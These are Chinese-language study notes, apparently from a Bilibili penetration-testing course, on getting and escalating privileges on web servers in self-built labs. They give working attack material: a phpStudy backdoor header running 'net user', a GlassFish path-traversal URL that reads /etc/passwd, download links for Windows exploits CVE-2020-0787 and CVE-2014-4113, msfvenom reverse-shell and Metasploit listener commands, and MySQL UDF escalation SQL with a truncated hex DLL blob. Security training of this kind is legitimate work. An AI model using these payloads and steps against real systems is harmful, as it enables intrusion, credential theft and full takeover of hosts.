权限提升学习

需要掌握的权限理论

#后台权限:

---获得方式:爆破,注入猜解,弱口令等获取的帐号密码配合登录

---一般网站或应用后台只能操作应用的界面内容数据图片等信息,无法操作程序的源代码或服务器上的资源文件的。(如后台功能存在文件操作的话也可以操作文件数据)

#网站权限:(获得方式:以上三种思路获取)

---查看或修改程序源代码,可以进行网站或应用的配置文件读取(接口配置信息,数据库配置信息等),还能收集服务器操作系统相关的信息,为后续系统提权做准备。

---数据库权限:操作数据库的权限,数据库的增删改等,源码或配置文件泄漏,也可能是网站权限(webshell)进行的数据库配置文件读取获得。

#接口权限:

---邮件,短信,支付,第三方登录等

#后台或网站权限后的获取途径:

---后台(修改配置信息功能点),网站权限(查看的配置文件获取),

某挂壁程序后台权限提升-后台功能

该案例只是去提供入侵后台的思路

网站

---进入靶场的后台(后台密码的获取:注入,数据库备份文件,源码等等)

注入:SQL注入去尝试获取密码

数据库备份文件:尝试文件下载漏洞去获取数据库备份文件

源码:利用后台路径爆破然后使用文件下载漏洞

---进入后台

2. 源代码搜索文件上传的函数upload

![]()



---配合业务功能进行抓包测试(在栏目发布这里发现上传图片的地方)

---上传图片后抓包(这跟视频里的路径不一样啊)

---查看源代码是一个数据库的查询语句



---查看post的数据包,发现了文件上传的数据包(原来有几个数据包,我只看了一个)

---查看源代码(获取到上传的路径,文件名的更改(这里只改变了文件名,没有改变文件类型,而文件名的命名是以时间来命名的),)

---找到upload的文件夹,发现了上传的文件(在移动文件的过程中没有任何过滤)



---上传phpinfo的文件(可以将参数filename=1,就不会更改命名)

---发现上传成功

3. 从业务功能点测试漏洞

---发现在模板中心也可以上传文件(完全不设防备啊)

#总结从后台获取权限的思路:

---1.如果知道是CMS的程序,可以下载源代码,并且在网上搜已知漏洞(CMS程序的识别:页面的页脚,网站上的CMS识别,关键url,进入管理员后台(有些页脚隐藏了CMS))

---2.查看后台的功能,如内容的发布可能会有文件上传漏洞,头像更改,模板管理可以直接上传文件,或者写入代码,后台文件的读取,SQL的执行,网站的备份,敏感文件的读取,组合其它漏洞进行利用(功能越多,成功的几率越大)

某 BC 广告导航页权限提升-漏洞层面







#进入靶场(网站关了,换一个自己搭建的靶场,phpStudy版本换成5.45)

---是之前搭建的骑士CMS

---抓取数据包,发现中间件上面存在问题(这是一个用phpStudy搭建的中间件,版本为5.4.45)

---漏洞影响版本

---在php.ini中查看是否引用了漏洞文件(存在漏洞)

---构造数据包访问(注意:要有PHP文件指向才行)

---添加:accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7,是echo system(“net user”);的base64值

---这里可以写入PHP的一句话木马,然后用冰蝎连接

---我这里没有成功,改为5.2.17再次尝试,发现还是不行(估计是我下载的修复了这个漏洞)

----在phpstudy 2018版php-5.2.17和phpstudy 2018版php-5.4.45的\ext\php_xmlrpc.dll中的eval函数,发现没有eval函数(这里虽然extend了php_xmlrpc.dll,但是里面没有命令执行函数)

苏丹大西瓜 GlassFish 中间件-第三方

---fofa搜索GlassFish中间件的ip(GlassFish 4.1版本,注意为windows)

---网上搜相关中间件的漏洞(java语言中会把"%c0%ae"解析为"\uC0AE",最后转义为ASCCII字符的"."(点))

---构造payload:

http://localhost:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd

---修改payload访问windows的文件:

http://localhost:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini

---这里可以读取铭感文件,为后续文件进行铺垫

---换一个Linux服务器尝试

#总结

---漏洞产生的原因多层面:操作系统,中间件,网站,后台,数据库,第三方插件等等

---内网渗透中主机权限的获取:1.网站,2.数据库3.HTTP

---具体的权限:1.后台权限2.网站权限3.数据库权限4.接口权限5.系统权限,6.域控权限

---后台权限:一般网站或者应用后台只能操作应用界面内容数据图片信息,无法操作程序的源代码,或者服务器的资源文件。(如果后台存在文件操作,也可以操作文件)(获取方式:爆破,注入猜解,弱口令)

---网站权限:查看或者修改程序源代码,可以进行网站的配置文件读取(接口配置信息,数据库配置信息等等),还能收集服务器操作系统的信息,为后续系统提权铺垫(文件上传)

---数据库权限:操作数据库增删改查等等(获取方式:源码或者配置文件泄露,也可以是网站权限(webshell)进行数据库配置文件读取)

---接口权限:邮件,短信,支付,第三方支付(更改接口,可以更改支付,或者调用短信轰炸)

---相关操作被拒绝无法实现的时候,就会涉及到权限提升 作者:沙漠里的鲸

【小迪安全】Day58权限提升-网站权限后台漏洞第三方获取 - 哔哩哔哩

#明确权限提升基础知识:权限划分(普通用户,administor,system)

#明确权限提升环境问题:WEB (成功几率较低)及本地

#明确权限提升方法针对:针对方法适应问题(溢出漏洞)

#明确权限提升针对版本:个人及服务器版本;针对方法;

#用户及用户组权限划分





先有冰蝎WebShell

先看权限

正常来说的话应该是非管理员权限,我们需要进行提权



2. 提权操作流程:信息收集-补丁筛选-利用 MSF 或特定 EXP-执行-西瓜到手

收集版本信息

导出的文件



主机名: WIN-IRHDHTJUQON

OS 名称: Microsoft Windows Server 2008 R2 Enterprise

OS 版本: 6.1.7601 Service Pack 1 Build 7601

OS 制造商: Microsoft Corporation

OS 配置: 独立服务器

OS 构件类型: Multiprocessor Free

注册的所有人: Windows 用户

注册的组织:

产品 ID: 00486-001-0001076-84273

初始安装日期: 2022/4/2, 17:27:38

系统启动时间: 2022/12/8, 9:47:29

系统制造商: VMware, Inc.

系统型号: VMware Virtual Platform

系统类型: x64-based PC

处理器: 安装了 1 个处理器。

[01]: Intel64 Family 6 Model 154 Stepping 3 GenuineIntel ~2688 Mhz

BIOS 版本: Phoenix Technologies LTD 6.00, 2020/2/27

Windows 目录: C:\Windows

系统目录: C:\Windows\system32

启动设备: \Device\HarddiskVolume1

系统区域设置: zh-cn;中文(中国)

输入法区域设置: zh-cn;中文(中国)

时区: (UTC+08:00)北京,重庆,香港特别行政区,乌鲁木齐

物理内存总量: 2,047 MB

可用的物理内存: 784 MB

虚拟内存: 最大值: 4,867 MB

虚拟内存: 可用: 1,765 MB

虚拟内存: 使用中: 3,102 MB

页面文件位置: C:\pagefile.sys

域: WORKGROUP

登录服务器: \\WIN-IRHDHTJUQON





修补程序: 安装了 2 个修补程序。

[01]: KB2999226

[02]: KB976902

网卡: 安装了 1 个 NIC。

[01]: Intel(R) PRO/1000 MT Network Connection

连接名: 本地连接

启用 DHCP: 是

DHCP 服务器: 192.168.111.254

IP 地址

[01]: 192.168.111.136

[02]: fe80::7150:b20f:c79d:1bec

打过的补丁



推荐几个好用的扫描工具

#windows漏洞扫描工具

---Vulmap(windows和Linux都适用,Linux需要Python)

不是很推荐





WESPNG的使用

采用python脚本的方式进行使用

更新漏洞库

需要系统的版本相关信息,然后使用脚本进行比对,然后生成可能存在的漏洞文件

与1.txt文件进行比对,1.txt文件路径应该放在c: \User\86133里面

执行对比指令之后会生成漏洞文件

WindowsVulnScan使用

这里演示一下WIN本地提权的手法

漏洞利用CVE2020-0787

CVE-2020-0787提权

1、漏洞描述

2020年3月,微软公布了一个影响范围堪称windows全版本的本地提权漏洞CVE-2020-0787,根据微软的漏洞描述,攻击者在使用低权限用户登录系统后,可以利用该漏洞构造恶意程序直接提权到administrator或者system权限。

》》》漏洞描述《《《

当Windows背景智能传输服务(BITS)没有正确处理符号链接时,存在特权提升漏洞。成功利用此漏洞的攻击者可以改写目标文件,从而提升权限。要利用这个漏洞,攻击者首先必须登录系统,攻击者可以运行EXP,利用该漏洞来提权进而完全控制受影响的系统。漏洞爆出后的安全更新通过纠正Windows BITS处理符号链接的方式修复了这个漏洞。

EXP进行利用的思路是,首先提供给目标服务一个文件夹路径,该路径最初将作为另一个“物理”目录的 junction (连接)点。我们创建了一个新的任务:“下载”一个本地文件,并且在TMP文件上设置 Oplock 。等任务恢复后,该服务会模拟 RPC 客户端身份开始写入 TMP 文件,触发 Oplock 。然后,我们需要将挂载点切换至对象目录(Object Directory),创建2个符号链接。此时TMP文件会指向我们拥有的任意文件,而“本地”文件将指向 System32 目录中的一个新的 dll 文件。在释放 Oplock 后,服务会继续写入原始的 TMP 文件,但会通过我们设置的2个符号链接执行最终的移动操作,这就是近几年来Windows漏洞中的一类 “任意文件移动” 漏洞,相对于内存破坏漏洞而言,这类漏洞不会导致目标主机蓝屏,在执行时有较高的稳定性和隐蔽性。

影响版本

Windows 10 Version 1809 for ARM64-based Systems

Windows Server 2008 for 32-bit Systems Service Pack 2

Windows RT 8.1

Windows 8.1 for x64-based systems

Windows 8.1 for 32-bit systems

Windows 7 for x64-based Systems Service Pack 1

Windows 7 for 32-bit Systems Service Pack 1

Windows Server 2016 (Server Core installation)

Windows Server 2016

Windows 10 Version 1607 for x64-based Systems

Windows 10 Version 1607 for 32-bit Systems

Windows 10 for x64-based Systems

Windows 10 for 32-bit Systems

Windows Server, version 1903 (Server Core installation)

Windows 10 Version 1903 for ARM64-based Systems

Windows 10 Version 1903 for x64-based Systems

Windows 10 Version 1903 for 32-bit Systems

Windows 10 Version 1709 for ARM64-based Systems

Windows 10 Version 1709 for x64-based Systems

Windows 10 Version 1709 for 32-bit Systems

Windows Server, version 1909 (Server Core installation)

Windows 10 Version 1909 for ARM64-based Systems

Windows 10 Version 1909 for x64-based Systems

Windows 10 Version 1909 for 32-bit Systems

Windows Server 2019 (Server Core installation)

Windows Server 2019

Windows Server 2012 R2 (Server Core installation)

Windows Server 2012 R2

Windows Server 2012 (Server Core installation)

Windows Server 2012

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)

Windows Server 2008 for x64-based Systems Service Pack 2

Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)

Windows 10 Version 1809 for x64-based Systems

Windows 10 Version 1809 for 32-bit Systems

Windows 10 Version 1803 for ARM64-based Systems

Windows Server, version 1803 (Server Core Installation)

Windows 10 Version 1803 for x64-based Systems

Windows 10 Version 1803 for 32-bit SystemsWIN10

执行漏洞文件之后

稍等片刻,会弹出另外一个对话框

为系统权限

提权文件链接

Releases · cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION · GitHub

https://objects.githubusercontent.com/github-production-release-asset-2e65be/272659155/02604a00-aff3-11ea-934e-44cd6412eb59?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20221227%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20221227T102246Z&X-Amz-Expires=300&X-Amz-Signature=140b069ffd41f4b6ec86d5089ad9e6bdf556fd4a0c63d20fedb041bab251aefb&X-Amz-SignedHeaders=host&actor_id=62500690&key_id=0&repo_id=272659155&response-content-disposition=attachment%3B%20filename%3DBitsArbitraryFileMoveExploit.exe&response-content-type=application%2Foctet-stream

CVE-2014-4113提权

1、漏洞描述

Microsoft Windows是美国微软(Microsoft)公司发布的一系列操作系统。win32k.sys是Windows子系统的内核部分,是一个内核模式设备驱动程序,它包含有窗口管理器、后台控制窗口和屏幕输出管理等。

如果Windows内核模式驱动程序不正确地处理内存中的对象,则存在一个特权提升漏洞。成功利用此漏洞的攻击者可以运行内核模式中的任意代码。攻击者随后可安装程序;查看、更改或删除数据;或者创建拥有完全管理权限的新帐户。

漏洞补丁:MS14-058

影响范围:该漏洞影响所有Windows x64,包括Windows 7 和 Windows Server 2008 R2 及以下版本。

利用项目:https://github.com/wikiZ/cve-2014-4113

使用文件进行CMD,提权成功



MSF与kali组合拳的使用方法

首先需要有Webshell

用MSF生成漏洞文件

首先要知道反弹shell反弹到哪里,查看本机Ip

生成反弹shell的木马(容易被杀)

sfvenom -p windows/meterpreter/reverse_tcp LPORT=5566(监听端口) LHOST=192.168.111.128 -f exe -o test.exe开启监听

use exploit/multi/handler

设置payload

set payload windows/meterpreter/reverse_tcp

查看选项

show options

设置端口开始监听

此时用webshell执行木马文件

此时监听到session,但是是管理员权限

现在为普通权限,接下来复现提权

【小迪安全】Day59权限提升-win溢出漏洞AT&SC&ps提权 - 哔哩哔哩









然后查看安装路径

E:\mysql\mysql-5.7.31-winx64\mysql-5.7.31-winx64\需要使用大马进行连接

-------------------------------------------------------UDF提权过程------------------------------------------------------



在线解密

用户名与密码

连接数据库

查看是否有上传文件的权限。

show global variables like 'secure%'当secure_file_priv 的值为 NULL ,表示限制mysqld 不允许导入|导出,此时无法提权

当secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在/tmp/ 目录下,此时也无法提权

当 secure_file_priv的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提

很明显无法进行提权

这是需要进行修改

修改的步骤

1.需要有my.ini文件没如果没有创建一个在数据库的安装目录下(记得要修改下面的两个安装路径)

[mysqld]

# 设置3306端口

port=3306

# 设置mysql的安装目录

basedir=E:\mysql\mysql-5.7.31-winx64\mysql-5.7.31-winx64

# 设置mysql数据库的数据的存放目录

datadir=E:\mysql\mysql-5.7.31-winx64\mysql-5.7.31-winx64\data

# 允许最大连接数

max_connections=200

# 允许连接失败的次数。这是为了防止有人从该主机试图攻击数据库系统

max_connect_errors=10

# 服务端使用的字符集默认为UTF8

character-set-server=utf8

# 创建新表时将使用的默认存储引擎

default-storage-engine=INNODB

# 默认使用“mysql_native_password”插件认证

default_authentication_plugin=mysql_native_password

secure_file_priv=""

[mysql]

# 设置mysql客户端默认字符集

default-character-set=utf8

[client]

# 设置mysql客户端连接服务端时默认使用的端口

port=3306

default-character-set=utf82.

修改my.ini

如果存在my.ini,查找secure_file_priv。

1 存在,修改为secure_file_priv=""。

2 不存在,则在[mysqld]下,新增secure_file_priv=""。

重启MySQL

结果成功

爆安装路径

查看版本



查看mysql的版本。发现是5.2版本,所以需要将dll文件放在lib\plugin目录下才可以生效,如果是5.1以下,需要放到 C:\Windows\system32下



得到路径之后需要把udf.dll放在路径之下(lib\plugin),先找到udf.dll,在sqlmap的以下路径之下



下面是用数据库语句把udf.dll文件中的十六进制数据提取出来,放到txt文件中,然后把数据写入表中(记得修改下面两个路径)

select hex(load_file('c:/udf.dll')) into dumpfile 'c:/udf.txt'; 这是写入成功之后

用hex方式(十六进制)直接上传

1、新建一个表,名为udftmp,用来存放本地传来的udf文件的内容:

mysql>use mysql; //先切换到mysql数据库

mysql>create table udftmp(c LONGBLOB); //创建一个表取名为udftmp 然后创建一个临时表

2、在udftmp中写入udf文件的十六进制内容

mysql>insert into udftmp values(unhex('这里放入udf.dll的十六进制代码'));insert into udftmp values(unhex('3DD2BA4B3A213E22D3F5F8255077CE4DF74B5BE849FDC89D4F0E757763467768CF44767A5BB40B276618C71872192E276C004A482DD100C80CE7607651B160260414FE65183C6ED7F33CD359B589E0672DA851A3F237B2A2BBB1BD23AEA49CDC9AD924BC3D97D4B29B248DE1169AF86EC54B57931349F6545D49C50F6DABAD936544819D24D4AC7C17EDA441F98C8BD5F30FF515682CE769F00AA54E7BB71041878046C01663540E472D44742A9AF46D01AC5769CEBBF4DCF4FD96BAEC8ACC9BAD1057BD3B288A64E0858ABE3DB22D319B1DED987983792A090C3CFB82CFA0DB88AEE83FA26C7FB46301FF8F021E2F4005FA5A78CD83710F960855524D8A36484C4E61B973294510B40B770F3CFA7B6BCAD6BE891B6FB3973D1C9013FA4AAB488636468E3607F7891648634A9B033973187107F8BD5926D78D45997765AE1DFC971D64CB103D847EDCAB1D33F2F99815FEEE7EF54EDF86349EE51529D90EE20EE85CD5EA1B91D8556740EDA713849EFBD4B5E8A43C12E851214E3AB6C654EFC764914C83CBA67280B23A7459F11D25F1364E1F75A322BA52AA87B910F1F7A03EB90949DB0F7EA5D28602FE919B7DA805837081F4DE7E2E28BDF11EB17CAB3FFD77A3E4755DEC365ED04C54EF2F56F558EB1820EF6E7ACCCE52602F0F6C54C6A0C8C50F58DC2419AA2DA221F7B6FC14E8C93DB4C60017AD6949F15A0F5EEF6A2DADFF5C3A9909CD74D1EF1BC30B73CA2CECF1275DFD088DD18A9D3DC61E243B316C922A6EA5D94A4DF65F3EE2D94E684B1852F8288898FB62FD8DEFEFD837D107FEB50BCBE1E0C2BAB39251A0ED6D9BB583A2BA37F58688A5F8F0CE442EA612A3F6DE31CBFEBC611743345DB61318ACFB98DE6E18BF62A252F5C48927640F32DC595BE9AC209D1C6519BD2DD1A0BC8DA598863DAB03F2760C0F177546CD7404E4801A41641F7F3E5B698ECC0727C57818D3580BC569219DED1D134EAC5F0F78A39E84183D895E4F1E603DE46BE3CA61919C557FB92BC822720E41180D0A4F0CA9D6C57686B272342F7DED645E4FD7EB7CAA188726EFC6D0DDC4C334923B40E5D85ACA8E128AEC9C9F4F40CB874E91DAF6C28C6D1436CBC083FF82EB6506E1BA0C0AB0EFD14058458354512B6AFE38D9EAA45E9994046366A9527971ACE3B7990B74D9D1888DD7D5AA508C5581C1C56949839C707494A71783FE2F99D2D694D4A5FD13DC1B2CFF5B0D0096D9B73EA1DE552AA90FA7D380D8626E26CE2940FCA89F1F1049CB3AB642827991818DAA3AC6E9AA2C387D3391E8FEB998BFCECAFAC833A815BDE5A17FD65C4A673FE7B19E9FDE0AB79F85350EBACF58A41F05AAE5E8D54140DCE002EEC3834491F9EE68A0A1DDE7BDDA9345E6889ECA7FDD95840CC03BD17AAFC4051109FAC92F6B8F3EE8F15C77D207EA0464748EDE26F74790144DF3865D834C7845D623C39B9225DE304C60B86E05B770DDFEBB109EB41D47AC1AD1FC5B9EDE0AB0E02EFFD038ED19611425800030994407ACD3A7FACC4DB4D1746D7210848A2D42E1E897210D0072B439E1B8CCB22CDF5CB0EE3825EBE09B31D0B719E3AECF1113C14A287F1AB1AAC6DA0A6220B8803EBFBF50B9B16D68930AFF2CEB85B80D24F2A0A63A61BCB62C913E3E24C3E2DAE6E53EEFDBC793EF282462502B8B580C77FE9C7139C00843DC9AFAF1B8218232664E17831395DFE64E501B8FB2291BDFF938B0E2458B639FB82A0544A66AF58CA56800E91872C7BBC2D73B6F127FAF7C4C6212F9F228CD2C4A7F1772E17BA5ACE3755265855D082CA57017B66DB1243262248082BC704C0E25CC31878CFD0A242B4656B88254A8288260F3A806D4FC700CEF52DF8F6D931551F7BB4B7D99A1A6E4FE62347753051EF6004CDC15DA1FD8F32C1D4128AD74F3C0D2391E5DF7B4CEFEF3D3667F8680635C4EEE434BDAF6D8325268B94D37D22B7707F19196DB1EEE5B6072FE553C833573FC817541438E634C2C59B05AE6043F5F3FA53AF2D9417EDC5B652C043337CF7D2F7FDF6586BBBD2FC4FB8B30680E371E9EFD886B91275CED1E8F84C0FC93F8B0FB19F8B613A379AF313F462768CD4781762497329C5B4C9542A6B21BFB905E52F8859DC7B25E09DE061B55603B98E1DB22729FA4A423A25BCFA620C42CF34F3D875C8565BA91F4F1AFFEBB689C3C3A39A4E52DC44F76485203FAD8F6A7707CA88D14D630E9D0993D428E9CC774F63B6758399BA1E123283FC4AE11171A6C837FDE3F741BBD16EFBF7066A2BBB844B4E8CBAAA94B7FBD2F8C210222086E0F0EC56C5DF9C2BE545CA9C2B3AE0754ADD3AA07BE305B82741C62C0844AEA88EE69E40F3729067B12ABCDB5D7CCA1F0B6ED468307D7A33544C5ABAECE2A3F35509A9B50C97FE396C8AF4C6F5AD98B36EC1C39839B43BC7508DD2BB7163A5DED03CEB25C152D7217E45DD78D5BD8D1A9EA06E997E87548BF43DD0A620E8ABE6B344B854D11ECBB2542453402D0C218C5BAAF190D4CA05AA7E49383F866D94A9468B7FB48BA74F129A4289A4462CD1521BE4A3E74D8D04809F9427D5FC83349558E9D46DE76B080AE8BAA79FE02E95AA2B180346BBE664AD9D3C429D106CD0824B9FF61D1A5153F79A2107758D7F57EB12A1F6BCF0BE512D8E5CC03957BE28CC3B83A6B3C1FD677A7BFAB9C7800DFFB2FBEFB448434DFAB76EB821AE91EDED67BF0821C460DA13FCB1E29114DD308D6DCA9BAE83C36DC6E830F3EC70B11EAE3F6FB2CAD3712BD9D633B3BE71E5F295A7D72E2EC51CCBEA8A6A6094F8DC0B766911471844D18B9D69DAC7C8FF026EA8DBAB049ACC1D5DA937514E3DD3D8981BB663D0F942C9956723E2A42E677A3A5576552B6C721C94A6A40EFF03A7DB0E736561AFAB018CF62DA58E82CDA89BC664A7735FA44567C9C0CF82DABB51DA874B84B8CEAD019D2E576D12182FAA34C8344451CFE7CAD5B67F46F9599CF16E1AED946E2EA44B18CDC6689F39282745C380441A0192D910E58D222CA683B54A342DA8F084967EC34F9D8A1E54F3A101C1F78FB473DA5B75BF331191522ECCF3538D59C55CB1DEC3B248D7D41FAA5999A270DA6C9980CCAE577D0602427B59DCF33979F6636C88188780BF00B88C5B305F34F31BDEA7ED785C192782605FE2AD926319176E9A04DB8AF65F8AD59EFDE57E8FB39E6BA92FFDF6120EBCAAE7B02049D432C9A20A8B60171F99B29F87D88F3B827A5DDEEE306D4A9B30D8D75FC4CE6B812A61F6A45871B7784A97CC81FEACBC4F1DD718494A931D13AEA